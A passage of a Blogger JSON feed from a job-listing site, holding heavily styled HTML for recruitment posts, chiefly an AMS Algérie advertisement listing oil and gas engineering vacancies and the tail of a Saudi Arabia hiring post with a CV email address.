Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003E📩 \u003Cb\u003EInterested candidates may send CV at\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan class=\"_7c61364a\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; vertical-align: baseline; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"_263a3afe\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #0a66c2; cursor: pointer; font-family: inherit; font-size: 14px; line-height: 2rem; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Erecruitment2@avoir.co.in\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/4779929405566513401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/4779929405566513401"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/2026\/01\/urgent-hiring-for-saudi-arabia.html","title":"🚨 URGENT HIRING FOR SAUDI ARABIA"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtPxw-TESPTlzdvxLHDmalZ90RU6py4ZSMB60lkTu7iADz06soX_6v1VniCH9xqqjKTuAHosqixKpdIaA8GYkwXPfX4QMIEKSAg80UNZYjDUFZNLf-fMKkeJ0-iWYDSar8fq3YNlhzph99wkl7bxd8mfzW9aH6Nw_hAZOjE-hvdAyme0zy7SBm1U4RY_4\/s72-w640-h624-c\/%F0%9F%9A%A8%20URGENT%20HIRING%20FOR%20SAUDI%20ARABIA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868.post-3489911075624119859"},"published":{"$t":"2026-01-26T10:04:00.004+05:00"},"updated":{"$t":"2026-01-26T10:04:49.655+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"oil and gas"}],"title":{"type":"text","$t":" 📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026 𝐆𝐚𝐬)"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHc6FNf8p2idiNjsKSVbDel7-hq2nsLU-U5y0h7jaFhDr-wCfmfq27gsCS32XGAWpbt3a09Yd0fly5NZOJgzHYKbybRfN_rgENFkAXBtA1AJPahC44O-NxV3h0YIqfy9So2nzeWQ3MhTZU92k8P5YhaKcbK0EGRlb8efUb-i8aaUzbSFdG8OZAl9RqELk\/s572\/_%F0%9F%93%A2%20%F0%9D%90%80%F0%9D%90%8C%F0%9D%90%92%20%F0%9D%90%80%F0%9D%90%A5%F0%9D%90%A0%C3%A9%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%9E%20%20%F0%9D%90%87%F0%9D%90%A2%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%20%F0%9D%90%84%F0%9D%90%A7%F0%9D%90%A0%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%F0%9D%90%8F%F0%9D%90%AB%F0%9D%90%A8%F0%9D%90%9F%F0%9D%90%A2%F0%9D%90%A5%F0%9D%90%9E%F0%9D%90%AC%20(%F0%9D%90%8E%F0%9D%90%A2%F0%9D%90%A5%20\u0026amp;%20%F0%9D%90%86%F0%9D%90%9A%F0%9D%90%AC).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026amp; 𝐆𝐚𝐬)\" border=\"0\" data-original-height=\"558\" data-original-width=\"572\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHc6FNf8p2idiNjsKSVbDel7-hq2nsLU-U5y0h7jaFhDr-wCfmfq27gsCS32XGAWpbt3a09Yd0fly5NZOJgzHYKbybRfN_rgENFkAXBtA1AJPahC44O-NxV3h0YIqfy9So2nzeWQ3MhTZU92k8P5YhaKcbK0EGRlb8efUb-i8aaUzbSFdG8OZAl9RqELk\/w640-h624\/_%F0%9F%93%A2%20%F0%9D%90%80%F0%9D%90%8C%F0%9D%90%92%20%F0%9D%90%80%F0%9D%90%A5%F0%9D%90%A0%C3%A9%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%9E%20%20%F0%9D%90%87%F0%9D%90%A2%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%20%F0%9D%90%84%F0%9D%90%A7%F0%9D%90%A0%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%F0%9D%90%8F%F0%9D%90%AB%F0%9D%90%A8%F0%9D%90%9F%F0%9D%90%A2%F0%9D%90%A5%F0%9D%90%9E%F0%9D%90%AC%20(%F0%9D%90%8E%F0%9D%90%A2%F0%9D%90%A5%20\u0026amp;%20%F0%9D%90%86%F0%9D%90%9A%F0%9D%90%AC).jpg\" title=\"📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026amp; 𝐆𝐚𝐬)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026amp; 𝐆𝐚𝐬)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞, a leading provider of technical and industrial staffing solutions, is recruiting several engineering profiles for a major 𝐎𝐢𝐥 \u0026amp; 𝐆𝐚𝐬 client.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E✅ 𝐀𝐯𝐚𝐢𝐥𝐚𝐛𝐥𝐞 𝐏𝐨𝐬𝐢𝐭𝐢𝐨𝐧𝐬:\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐫𝐨𝐣𝐞𝐜𝐭 𝐌𝐚𝐧𝐚𝐠𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐫𝐨𝐣𝐞𝐜𝐭 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐫𝐨𝐜𝐞𝐬𝐬 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐢𝐩𝐢𝐧𝐠 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐢𝐩𝐞𝐥𝐢𝐧𝐞 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐒𝐭𝐫𝐞𝐬𝐬 \u0026amp; 𝐒𝐮𝐩𝐩𝐨𝐫𝐭𝐬 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐂𝐢𝐯𝐢𝐥 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫 (𝐅𝐨𝐮𝐧𝐝𝐚𝐭𝐢𝐨𝐧𝐬)\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐂𝐢𝐯𝐢𝐥 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫 (𝐒𝐭𝐫𝐮𝐜𝐭𝐮𝐫𝐚𝐥)\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐀𝐫𝐜𝐡𝐢𝐭𝐞𝐜𝐭\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐈𝐧𝐬𝐭𝐫𝐮𝐦𝐞𝐧𝐭𝐚𝐭𝐢𝐨𝐧 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐒𝐲𝐬𝐭𝐞𝐦 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫 (𝐃𝐂𝐒\/𝐄𝐃𝐒)\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐄𝐥𝐞𝐜𝐭𝐫𝐢𝐜𝐚𝐥 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe 